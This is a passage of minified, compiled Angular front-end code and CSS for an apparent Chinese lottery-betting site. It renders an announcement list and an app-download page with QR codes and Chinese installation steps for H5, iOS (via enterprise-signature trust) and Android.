#eaeaea;position:relative;padding-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin:0 auto;display:inline-block;padding:0 20px;font-weight:400;font-size:20px;cursor:pointer;color:#201a1a}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]{min-height:500px;margin:10px 0;border:1px solid #eee;box-shadow:1px 1px 5px #757575;padding:10px 30px;background:#fff}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]{background:#f2f2f2;margin:20px 0}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding:0 20px;height:31px;line-height:31px;font-size:16px;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{font-size:13px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{max-height:600px;padding:0 20px;background:#f9f9f9;border-top:1px solid #eee;line-height:1.4;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .describe[_ngcontent-%COMP%]{padding:10px 0 20px}"]],data:{}});function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","news-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["style","margin-right: 10px"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,7,0,t.context.$implicit.data)}))}function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","news-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","news-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u544a\u4e2d\u5fc3"])),(n()(),e["\u0275eld"](6,0,null,null,2,"div",[["class","news-content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ot)),e["\u0275did"](8,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,8,0,t.component.newsList)}),null)}function ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-news",[],null,null,null,it,et)),e["\u0275did"](1,114688,null,0,lt,[s.a],null,null)],(function(n,t){n(t,1,0)}),null)}var at=e["\u0275ccf"]("app-news",lt,ct,{},{},[]),ut=l("y2O4"),gt=l("vCDz"),rt=function(){function n(n,t,l){this.platform=n,this.config=t,this.service=l,this.inforIndex=0,this.contentIndex=0,this.dwonList=[{img:this.config.baseImgUrl+"navigation/inco_03.png",type:"H5",infor:"\u9002\u5e94\u6240\u6709\u624b\u673a\u6d4f\u89c8\u5c3a\u5bf8\uff0cH5\u5728\u6e38\u620f",infor2:"\u6295\u6ce8\u7a33\u5b9a\u6027\u548c\u4fbf\u6377\u6027\u65b9\u9762\u76f8\u6bd4\u7f51\u9875\u6709\u5f88\u5927\u63d0\u5347"},{img:this.config.baseImgUrl+"navigation/inco_05.png",type:"ios",infor:"\u652f\u6301IOS7.0\u53ca\u4ee5\u4e0a\u548c\u5404\u79cd\u5e73\u677f\u8bbe\u5907\u7b49",infor2:"\u8ba9\u5a31\u4e50\u66f4\u4fbf\u6377\uff0c\u4e5f\u8ba9\u5a31\u4e50\u65e0\u5904\u4e0d\u5728"},{img:this.config.baseImgUrl+"navigation/inco_07.png",type:"Android",infor:"\u517c\u5bb9\u5404\u79cd\u54c1\u724cAndroid\u7cfb\u7edf\u7684\u624b\u673a",infor2:"\u5f15\u9886\u540c\u884c\u4e1a\u79fb\u52a8\u4e92\u8054\u7f51\u6f6e\u6d41\uff0c\u5a31\u4e50\u5b8c\u7f8e\u4f53\u9a8c"}]}return n.prototype.ngOnInit=function(){var n=window.location;this.Url=n.protocol+"//"+n.host},n.prototype.inforClick=function(n,t){this.inforIndex=t,this.contentIndex=this.inforIndex},n}(),st=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]{margin-top:194px;width:100%;overflow:hidden;position:relative}.downContentBg[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding-top:30px;background:#fff}.downContentBg[_ngcontent-%COMP%]   .fadeInUp[_ngcontent-%COMP%]{background:#c83434;overflow:hidden;padding-top:30px;padding-left:260px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]{width:1167px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]{width:276px;height:52px;background-color:#fff;color:#c83434;font-size:28px;float:left;border:3px solid #fff;text-align:center;font-weight:700;cursor:pointer;margin-left:5px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin:20px auto 10px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   b[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   b[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{display:block;margin:10px 0;font-family:"Microsoft Yahei",Arial,Helvetica,sans-serif;font-size:24px;font-weight:700}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;font-size:12px;line-height:22px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .navSelectClass[_ngcontent-%COMP%]{border-radius:4px 4px 0 0;color:#fff;background-color:#c83434;cursor:pointer}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .navSelectClass[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{color:#fff}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]{background:#c83434;padding-top:30px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]{border-radius:4px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]{padding:20px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{padding:20px 0}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]{width:645px;float:left;padding-bottom:20px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .pcHead[_ngcontent-%COMP%]{padding-top:25px;padding-bottom:40px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .pcHead[_ngcontent-%COMP%]   .pcPtLogo[_ngcontent-%COMP%]{float:left;margin:25px 16px 10px 79px;width:280px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .pcHead[_ngcontent-%COMP%]   .h5[_ngcontent-%COMP%]{width:150px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin:0;font-size:36px;color:#fff;font-weight:300;padding:30px 0 10px 80px;text-shadow:0 0 5px #d5766f}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:18px;color:#ff0}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#f3b83d;line-height:24px;padding-left:80px;font-size:14px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step1[_ngcontent-%COMP%]   .stepNum[_ngcontent-%COMP%]{float:left;font-size:48px;color:#ffd93f;padding:18px 20px 10px 10px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step1[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]{color:#fff;float:left;font-size:14px;line-height:24px;width:550px;padding-top:40px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step1[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]   .marleft10[_ngcontent-%COMP%]{margin-left:10px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step1[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{float:right}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step2[_ngcontent-%COMP%]{margin-top:40px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step2[_ngcontent-%COMP%]   .stepNum[_ngcontent-%COMP%]{float:left;font-size:48px;color:#ffd93f;padding:18px 20px 10px 10px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step2[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]{color:#fff;float:left;font-size:14px;line-height:24px;width:550px;padding-top:20px;padding-bottom:10px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step2[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]   .marleft10[_ngcontent-%COMP%]{margin-left:10px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidLeft[_ngcontent-%COMP%]   .step2[_ngcontent-%COMP%]   .stepText[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{float:right}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .down_mr[_ngcontent-%COMP%]{margin-left:385px;color:#fff}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .down_by[_ngcontent-%COMP%]{margin-left:80px;color:#fff}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]{float:right;width:480px;position:relative}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx2[_ngcontent-%COMP%]{width:120px;position:absolute;top:219px;text-align:center}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx2[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;margin-bottom:12px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx2[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:16px;color:#fff}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx[_ngcontent-%COMP%]{left:-195px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .axx2[_ngcontent-%COMP%]{left:-45px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   .marleft10[_ngcontent-%COMP%]{width:112px;position:absolute;top:140px;left:-260px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .androidRight[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ffd93f;line-height:35px;padding-left:80px}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .MobileContentStyle[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.downContentBg[_ngcontent-%COMP%]   .fnameContent[_ngcontent-%COMP%]   .clear[_ngcontent-%COMP%]{clear:both}']],data:{}});function dt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","pc"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.inforClick(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){n(t,2,0,"pc",t.component.inforIndex===t.context.index?"navSelectClass":"")}),(function(n,t){n(t,4,0,t.context.$implicit.type)}))}function pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[["class","MobileContentStyle pcContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,14,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,13,"li",[["class","wow"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","androidLeft"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","pcHead"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["class","pcPtLogo"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"qr-code",[["background","#ffffff"],["size","117"]],null,null,null,ut.b,ut.a)),e["\u0275did"](7,573440,null,0,gt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51\u81f4\u529b\u4e8e\u4e3a\u73a9\u5bb6\u6253\u9020\u66f4\u597d\u7684\u5a31\u4e50\u4f53\u9a8c\uff0c\u901a\u8fc7\u5f69\u7968\u7f51H5 "])),(n()(),e["\u0275eld"](11,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5c06\u5177\u6709\u66f4\u6e05\u6670\u7684\u753b\u8d28\u548c\u64cd\u4f5c\u4f53\u9a8c\u3001\u5feb\u901f\u6295\u6ce8\u3001\u4fbf\u6377\u4e92\u52a8\u7b49\u7684\u7279\u70b9\u3002 "])),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","androidRight"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["height","326"],["width","480"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null))],(function(n,t){n(t,7,0,"#ffffff","117",t.component.Url)}),(function(n,t){var l=t.component;n(t,5,0,l.config.baseImgUrl+"images/mobile/pcBtn_03.png"),n(t,14,0,l.config.baseImgUrl+"images/mobile/pc.png")}))}function Ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,38,"div",[["class","MobileContentStyle iosContent none"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,37,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,36,"li",[["class","wow"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,22,"div",[["class","androidLeft"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51 "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u624b\u673a\u7aef"])),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51\u624b\u673a\u7f51\u9875\u7248\u5168\u65b0\u767b\u573a,\u652f\u6301\u5b89\u5353\u53ca\u82f9\u679c\u624b\u673a\u64cd\u4f5c\u7cfb\u7edf,(\u652f\u6301 safari \u548c chrome \u6d4f\u89c8\u5668). \u65e0\u8bba\u4f60\u4f7f\u7528\u54ea\u4e00\u6b3e\u667a\u6167\u578b\u624b\u673a\u6216\u5e73\u677f\u7535\u8111,\u90fd\u80fd\u62e5\u6709\u8212\u9002\u7545\u987a\u7684\u6d4f\u89c8\u754c\u9762 "])),(n()(),e["\u0275eld"](10,0,null,null,5,"div",[["class","step1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"div",[["class","stepNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 01 "])),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","stepText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4f7f\u7528\u7cfb\u7edf\u81ea\u5e26\u76f8\u673a\u626b\u7801\uff0c\u5728\u6d4f\u89c8\u5668\u6253\u5f00\u9875\u9762\u540e\uff0c\u70b9\u51fb\u4e0b\u8f7d "])),(n()(),e["\u0275eld"](15,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,9,"div",[["class","step2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,1,"div",[["class","stepNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 02 "])),(n()(),e["\u0275eld"](19,0,null,null,5,"div",[["class","stepText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u9ed8\u8ba4\u4e0b\u8f7d\u5b8c\u6210\u540e\uff0c\u8bf7\u5728\u624b\u673a\u8bbe\u7f6e-\u901a\u7528-\u8bbe\u5907\u7ba1\u7406\u4e2d\uff0c\u9009\u62e9"])),(n()(),e["\u0275eld"](21,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5bf9\u5e94\u4f01\u4e1a\u7b7e\u540d\uff0c\u70b9\u51fb\u4fe1\u4efb\u5373\u53ef\u56de\u5230\u684c\u9762\u70b9\u51fbapp\u56fe\u6807\u8fdb"])),(n()(),e["\u0275eld"](23,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5165\uff1b\u5907\u7528\u4e0b\u8f7d\u8bf7\u4f9d\u636e\u9875\u9762\u53f3\u4e0b\u89d2\u6559\u7a0b\u8fdb\u884c\u64cd\u4f5c\u3002 "])),(n()(),e["\u0275eld"](25,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,11,"div",[["class","androidRight"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,4,"div",[["class","axx"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,1,"qr-code",[["background","#ffffff"],["class","right"],["size","120"]],null,null,null,ut.b,ut.a)),e["\u0275did"](29,573440,null,0,gt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](30,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](32,0,null,null,4,"div",[["class","axx2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,1,"qr-code",[["background","#ffffff"],["size","120"]],null,null,null,ut.b,ut.a)),e["\u0275did"](34,573440,null,0,gt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](35,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5907\u7528\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](37,0,null,null,0,"img",[["style","margin-left: 100px;"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](38,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null))],(function(n,t){var l=t.component;n(t,29,0,"#ffffff","120",null==l.platform?null:l.platform.appDownloadUrl),n(t,34,0,"#ffffff","120",null==l.platform?null:l.platform.spareAppDownloadUrl)}),(function(n,t){n(t,37,0,t.component.config.baseImgUrl+"images/mobile/taiyun_02.png")}))}function ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,22,"div",[["class","MobileContentStyle androidContent none"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,21,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,20,"li",[["class","wow"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,14,"div",[["class","androidLeft"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51 "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u624b\u673a\u7aef"])),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51\u624b\u673aAPP\u7248\u5168\u65b0\u767b\u573a,\u652f\u6301\u5b89\u5353\u53ca\u82f9\u679c\u624b\u673a\u64cd\u4f5c\u7cfb\u7edf,(\u652f\u6301 safari \u548c chrome \u6d4f\u89c8\u5668). \u65e0\u8bba\u4f60\u4f7f\u7528\u54ea\u4e00\u6b3e\u667a\u6167\u578b\u624b\u673a\u6216\u5e73\u677f\u7535\u8111,\u90fd\u80fd\u62e5\u6709\u8212\u9002\u7545\u987a\u7684\u6d4f\u89c8\u754c\u9762 "])),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","step2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"div",[["class","stepNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 01 